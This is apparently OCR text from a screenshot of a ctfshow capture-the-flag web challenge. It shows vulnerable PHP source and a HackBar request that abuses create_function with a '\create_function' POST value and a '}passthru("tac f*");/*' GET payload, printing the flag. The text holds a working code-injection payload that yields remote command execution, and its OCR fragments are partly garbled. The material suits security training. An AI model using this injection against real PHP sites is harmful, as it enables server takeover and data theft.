 highlight_file(__FILE__);
if(isset($_POST['ctf'])){
$ctfshow = $_POST['ctf'];
if(!preg_match('/^[a-z0-9_]*$/isD',$ctfshow)) {
$ctfshow('',$_GET['show']);
}
}
Deprecated: Function create_function() is deprecated in /var/www/html/index.php on line 1
Warning: Unterminated comment starting line 1 in /var/www/html/index.php(19) : runtime
$flag="ctfshow{0b89dfaf- -4cbf-81c3-7eef09ff46be}"; */ # @link: https://ctfer.com # @em
time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Auth
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://e4fcfacb-ab6c-481d -a9088991d0c7.challenge.ctf.show:8080/?show=}passthru("tac f*");/*
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
ctf=\create_function